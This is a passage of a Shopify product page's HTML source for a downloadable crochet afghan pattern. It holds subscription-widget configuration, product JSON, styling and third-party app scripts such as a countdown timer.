24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.widgetVariantChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"false\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage Subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.productPageUnitPriceSelectorV2\":\"\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.widgetPriceChangeListenerSelectorV2\":\"\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": "#MainContent > div.page-width.page-width--tiny.page-content > a.appstle_manageSubBtn {\n    display: none! important;\n}\n.appstleLoyaltyTable {\n    display: none !important;\n}\n\nlabel span, .label span {\n    margin-left: 0px !important;\n}\nspan.appstle-save-badge{\n    margin-left: 12px !important;\n}",
                    "customerPortalCss": "#headlessui-tabs-panel-4 > div > div.lg\\:as-col-span-4.as-grid.as-gap-4.as-full-width.as-panel-right > div.as-bg-white.as-shadow.as-overflow-hidden.sm\\:as-rounded-lg.as-p-4.as-card.as-order-attribute-wrapper{\ndisplay: none!important;\n}\n#headlessui-tabs-panel-3 > div > div.lg\\:as-col-span-4.as-grid.as-gap-4.as-full-width.as-panel-right > div.as-bg-white.as-shadow.as-overflow-hidden.sm\\:as-rounded-lg.as-p-4.as-card.as-order-attribute-wrapper{\ndisplay: none!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'mary-maxim.myshopify.com';

          
          _RSConfig.product = {"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};

          

          

            
            _RSConfig.shopMoneyFormat = '${{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '${{amount}} USD';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=mary-maxim.myshopify.com&v=1765319842626" defer ></script>

    



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "37543a4035f231f75aea4e55f07e83da"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b4ec4-7c89-7577-985b-ed4219486f15/lb-upsell-225/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b4ec4-7c89-7577-985b-ed4219486f15/lb-upsell-225/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-ASjQwSDdCVnhvY2prV__17550530943902319648" class="shopify-block shopify-app-block">

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};
    var _BISConfig = {"mainMarginRight":"","show_fb":"false","failure_background_color":"#f2dede","caption":"NOTIFY WHEN AVAILABLE","custom_css":"\n.btn.btn--full\n{\n  display: none !important;\n}","email_invalid":"Invalid email address","mainBorderRadius":"","countdown_timer_expiration":-1,"product_side_button_text_color":"#ffffff","input_border_radius":5,"customJavascript":"if (SI.urlIsProductPage() === true) {     SI.popup.ready.then(function() {         if (SI.popup.variants.length \u003c 1 || !SI.Config.button.widget_button_enabled) {             console.log(\"A\");            \treturn;         }         var KT_TOTAL = 0;         if (SI.Config.button.countdown_timer_enabled) {             var style = document.createElement('style');\n          style.id = \"CountdownTimerUltimate\";\n          style.innerHTML = `.countdown-KT-full-width {\n    width: 100%\n  }\n\n  @media (min-width: 981px) {\n    .countdown-KT-full-width {\n      text-align: center\n    }\n  }\n\n  @media (max-width: 980px) {\n    .countdown-KT-full-width {\n      text-align: center\n    }\n  }\n\n  .countdown-KT {\n    margin-top: 0;\n    display: inline-block;\n    font-family: Arial, Helvetica, sans-serif;\n    line-height: 1.3\n  }\n\n  .countdown-KT .countdown-section-KT {\n    display: inline-block\n  }\n\n  .countdown-KT .separator-KT {\n    color: rgba(0, 0, 0, 1.00);\n    position: relative;\n    display: inline-block;\n    vertical-align: top;\n    height: 46px;\n    top: 13px;\n    margin: 0 5px;\n    font-weight: 900\n  }\n\n  .countdown-KT .message-KT {\n    display: inline-block;\n    color: rgba(0, 0, 0, 1.00);\n    text-align: center;\n    font-family: Josefin Sans, serif;\n    font-size: 16pt;\n    width: 100%;\n    margin: 5px 0;\n    padding-left: 5px;\n    padding-right: 5px\n  }\n\n  .countdown-KT .digit-KT {\n    display: inline-block;\n    margin: 0 2px;\n    width: 28px;\n    height: 45px;\n    -webkit-perspective: 100px;\n    perspective: 100px\n  }\n\n  .countdown-KT .title-KT {\n    display: block;\n    color: rgba(0, 0, 0, 1.00);\n    font-family: Arial, Helvetica, sans-serif;\n    font-size: 8pt;\n    position: relative;\n    text-align: center;\n    margin-top: 5px\n  }\n\n  .countdown-KT .digit-KT .card-back-KT, .countdown-KT .digit-KT .card-KT {\n    background-color: rgba(255, 255, 255, 1.00);\n    color: rgba(0, 0, 0, 1.00);\n    font-family: Josefin Sans, serif;\n    font-size: 24pt;\n    position: absolute;\n    border-radius: 6px 6px 0 0;\n    width: 28px;\n    height: 22px;\n    overflow: hidden;\n    text-align: center\n  }\n\n  .countdown-KT .digit-KT .card-back-KT, .countdown-KT .digit-KT .card-bottom-back-KT {\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, .5)\n  }\n\n  .countdown-KT .digit-KT .card-bottom-back-KT, .countdown-KT .digit-KT .card-bottom-KT {\n    background-color: rgba(255, 255, 255, 1.00);\n    color: rgba(0, 0, 0, 1.00);\n    font-family: Josefin Sans, serif;\n    font-size: 24pt;\n    position: absolute;\n    top: 23px;\n    border-radius: 0 0 6px 6px;\n    width: 28px;\n    height: 22px;\n    overflow: hidden;\n    text-align: center\n  }\n\n  .countdown-KT .digit-KT .card-KT, .countdown-KT .digit-KT .card-bottom-back-KT {\n    z-index: 1\n  }\n\n  .countdown-KT .digit-KT .card-back-KT, .countdown-KT .digit-KT .card-bottom-KT {\n    z-index: 0\n  }\n\n  .countdown-KT .digit-KT .card-back-text-KT, .countdown-KT .digit-KT .card-text-KT {\n    line-height: 1.19;\n    position: relative;\n    top: 6px\n  }\n\n  .countdown-KT .digit-KT .card-bottom-back-text-KT, .countdown-KT .digit-KT .card-bottom-text-KT {\n    line-height: 1.19;\n    position: relative;\n    top: -17px\n  }\n\n  .countdown-KT .flip-KT .card-KT {\n    -webkit-animation: flipTop-KT .5s cubic-bezier(0.56, 0.56, 0.69, 0.69);\n    animation: flipTop-KT .5s cubic-bezier(0.56, 0.56, 0.69, 0.69);\n    -webkit-animation-fill-mode: both;\n    animation-fill-mode: both;\n    -webkit-transform-origin: center bottom;\n    transform-origin: center bottom\n  }\n\n  .countdown-KT .flip-KT .card-bottom-KT {\n    z-index: 2;\n    -webkit-transform-origin: center top;\n    transform-origin: center top;\n    -webkit-animation-fill-mode: both;\n    animation-fill-mode: both;\n    -webkit-animation: flipBottom-KT 1.0s cubic-bezier(0.56, 0.56, 0.69, 0.69);\n    animation: flipBottom-KT 1.0s cubic-bezier(0.56, 0.56, 0.69, 0.69)\n  }\n\n  @-webkit-keyframes flipTop-KT {\n    0% {\n      -webkit-transform: rotateX(0deg);\n      transform: rotateX(0deg)\n    }\n    99% {\n      -webkit-transform: rotateX(-90deg);\n      transform: rotateX(-90deg);\n      opacity: 1\n    }\n    100% {\n      opacity: 0\n    }\n  }\n\n  @keyframes flipTop-KT {\n    0% {\n      -webkit-transform: rotateX(0deg);\n      transform: rotateX(0deg)\n    }\n    99% {\n      -webkit-transform: rotateX(-90deg);\n      transform: rotateX(-90deg);\n      opacity: 1\n    }\n    100% {\n      opacity: 0\n    }\n  }\n\n  @-webkit-keyframes flipBottom-KT {\n    0% {\n      opacity: 0\n    }\n    50% {\n      opacity: 0;\n      -webkit-transform: rotateX(90deg);\n      transform: rotateX(90deg)\n    }\n    51% {\n      opacity: 1\n    }\n    100% {\n      -webkit-transform: rotateX(0deg);\n      transform: rotateX(0deg)\n    }\n  }\n\n  @keyframes flipBottom-KT {\n    0% {\n      opacity: 0\n    }\n    50% {\n      opacity: 0;\n      -webkit-transform: rotateX(90deg);\n      transform: rotateX(90deg)\n    }\n    51% {\n      opacity: 1\n    }\n    100% {\n      -webkit-transform: rotateX(0deg);\n      transform: rotateX(0deg)\n    }\n  }\n\n  .hide-KT {\n    display: none\n  }\n\n  .fade-in-KT {\n    -webkit-animation: fade-in-anim-KT 2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;\n    animation: fade-in-anim-KT 2s cubic-bezier(0.390, 0.575, 0.565, 1.000) both\n  }\n\n  @media (max-width: 768px) {\n    .countdown-KT .message-KT {\n      text-align: center !important\n    }\n  }\n\n  @-webkit-keyframes fade-in-anim-KT {\n    0% {\n      opacity: 0\n    }\n    100% {\n      opacity: 1\n    }\n  }\n\n  @keyframes fade-in-anim-KT {\n    0% {\n      opacity: 0\n    }\n    100% {\n      opacity: 1\n    }\n  }`;\n\n          logic();\n\n\n          function logic() {\n            document.head.appendChild(style);\n            jQuery('body').append(`\u003cdiv id=\"KILATECH_CountdownTimer_MAIN\" style=\"display: none !important;\"\u003e\n\u003c\/div\u003e`);\n          }\n\n    loadAppkionTimer();\n\n    function loadAppkionTimer() {\n      \/\/var KT_TOTAL = 0;\n      var KT_countdown_update = null;\n\n      function playanimation(old_value, new_value, type) {\n        old_value = '0' + old_value;\n        old_value = old_value.split(\"\").reverse();\n        new_value = '0' + new_value;\n        new_value = new_value.split(\"\").reverse();\n        var left = '.countdown-KT .' + type + '0';\n        var right = '.countdown-KT .' + type + '1';\n        var isRightFlip = false;\n        var isLeftFlip = false;\n        isRightFlip = jQuery(right + ' .card-text-KT').text() != jQuery(right + ' .card-back-text-KT').text();\n        isLeftFlip = jQuery(left + ' .card-text-KT').text() != jQuery(left + ' .card-back-text-KT').text();\n        if (isRightFlip) {\n          jQuery(right).addClass(\"flip-KT\");\n        }\n        if (isLeftFlip) {\n          jQuery(left).addClass(\"flip-KT\");\n        }\n        setTimeout(function () {\n          jQuery(right + ' .card-text-KT').html(old_value[0]);\n          jQuery(right + ' .card-bottom-back-text-KT').html(old_value[0]);\n          jQuery(right + ' .card-back-text-KT').html(new_value[0]);\n          jQuery(right + ' .card-bottom-text-KT').html(new_value[0]);\n          jQuery(left + ' .card-text-KT').html(old_value[1]);\n          jQuery(left + ' .card-bottom-back-text-KT').html(old_value[1]);\n          jQuery(left + ' .card-back-text-KT').html(new_value[1]);\n          jQuery(left + ' .card-bottom-text-KT').html(new_value[1]);\n          if (isLeftFlip) {\n            jQuery(left).removeClass(\"flip-KT\");\n          }\n          if (isRightFlip) {\n            jQuery(right).removeClass(\"flip-KT\");\n          }\n        }, 900);\n      }\n\n      function update_KT_CT() {\n        var days_old = Math.floor(KT_TOTAL \/ (60 * 60 * 24));\n        var hrs_old = Math.floor((KT_TOTAL % (60 * 60 * 24)) \/ (60 * 60));\n        var mins_old = Math.floor((KT_TOTAL % (60 * 60)) \/ 60);\n        var secs_old = KT_TOTAL % (60);\n        KT_TOTAL--;\n        var days = Math.floor(KT_TOTAL \/ (60 * 60 * 24));\n        var hrs = Math.floor((KT_TOTAL % (60 * 60 * 24)) \/ (60 * 60));\n        var mins = Math.floor((KT_TOTAL % (60 * 60)) \/ 60);\n        var secs = KT_TOTAL % (60);\n        if (KT_TOTAL \u003c 0) {\n          jQuery('.countdown-KT-full-width').css(\"display\", \"none\");\n          clearInterval(KT_countdown_update);\n          return;\n        }\n        playanimation(days_old, days, 'days');\n        playanimation(hrs_old, hrs, 'hrs');\n        playanimation(mins_old, mins, 'mins');\n        playanimation(secs_old, secs, 'secs');\n      }\n\n      function initDigit(old_value, new_value, type) {\n        old_value = '0' + old_value;\n        old_value = old_value.split(\"\").reverse();\n        new_value = '0' + new_value;\n        new_value = new_value.split(\"\").reverse();\n        var left = '.countdown-KT .' + type + '0';\n        var right = '.countdown-KT .' + type + '1';\n        jQuery(right + ' .card-text-KT').html(old_value[0]);\n        jQuery(right + ' .card-bottom-back-text-KT').html(old_value[0]);\n        jQuery(right + ' .card-back-text-KT').html(new_value[0]);\n        jQuery(right + ' .card-bottom-text-KT').html(new_value[0]);\n        jQuery(left + ' .card-text-KT').html(old_value[1]);\n        jQuery(left + ' .card-bottom-back-text-KT').html(old_value[1]);\n        jQuery(left + ' .card-back-text-KT').html(new_value[1]);\n        jQuery(left + ' .card-bottom-text-KT').html(new_value[1]);\n      }\n\n      function initValues() {\n        var days_old = Math.floor(KT_TOTAL \/ (60 * 60 * 24));\n        var hrs_old = Math.floor((KT_TOTAL % (60 * 60 * 24)) \/ (60 * 60));\n        var mins_old = Math.floor((KT_TOTAL % (60 * 60)) \/ 60);\n        var secs_old = KT_TOTAL % (60);\n        KT_TOTAL--;\n        var days = Math.floor(KT_TOTAL \/ (60 * 60 * 24));\n        var hrs = Math.floor((KT_TOTAL % (60 * 60 * 24)) \/ (60 * 60));\n        var mins = Math.floor((KT_TOTAL % (60 * 60)) \/ 60);\n        var secs = KT_TOTAL % (60);\n        initDigit(days_old, days, 'days');\n        initDigit(hrs_old, hrs, 'hrs');\n        initDigit(mins_old, mins, 'mins');\n        initDigit(secs_old, secs, 'secs');\n      }\n\n      function start_Countdown_KT() {\n\n        var variant_id;\n        var variant = SI.detectVariant(SI.popup);\n        if (variant \u0026\u0026 SI.popup.variantIsUnavailable(variant)) {\n            variant_id = variant.id;\n        }\n        var products = JSON.parse(SI.Config.button.countdown_timer_products);\n        var selectedVariant = products.find(p =\u003e p.variantId == variant_id || (p.variantId == 0 \u0026\u0026 p.productId == SI.popup.product.id));\n\n        KT_TOTAL = selectedVariant ? Math.round((selectedVariant.expirationTime - Date.now())\/1000) : -1;\n\n        if(SI.Config.button.countdown_timer_expiration \u0026\u0026 SI.Config.button.countdown_timer_reset_enabled) {\n            var n = 2;\n            while(KT_TOTAL \u003c= 0) {\n                KT_TOTAL = Math.round((SI.Config.button.countdown_timer_expiration + (n * 86400) - Date.now())\/1000);\n                n = n * 2;\n            }\n        }\n\n        if (KT_TOTAL \u003c 0) {\n          return\n        }\n\n        initValues();\n        KT_countdown_update = window.setInterval(() =\u003e {\n          update_KT_CT();\n        }, 1000);\n        jQuery('.countdown-KT-full-width').removeClass('hide-KT');\n        jQuery('.countdown-KT-full-width').addClass('fade-in-KT');\n      }\n\n      start_Countdown_KT();\n    }\n         }         var link = jQuery('\u003cbutton\u003e', {             text: SI.Config.button.caption,             css: {              width:'100%', 'margin-top': '10px'  },             class: 'btn w-full btn--primary',             href: '#',             id: 'SI_trigger'      }).hide();       \tvar sidebar = jQuery(\".SI_trigger\").hide();         if (SI.Config.isInlineFormEnabled) {             link = appikonBisInlineForm;         }         var customSelector = '.js-product-form.js-product-form-main';         var placement = 'AFTER';   if(jQuery('.btn.btn--primary.btn--solid.btn--large.btn--submit.product__submit__add').length\u003e0){ jQuery('.btn.btn--primary.btn--solid.btn--large.btn--submit.product__submit__add').hide();}      if (jQuery('#SI_trigger').length == 0 \u0026\u0026 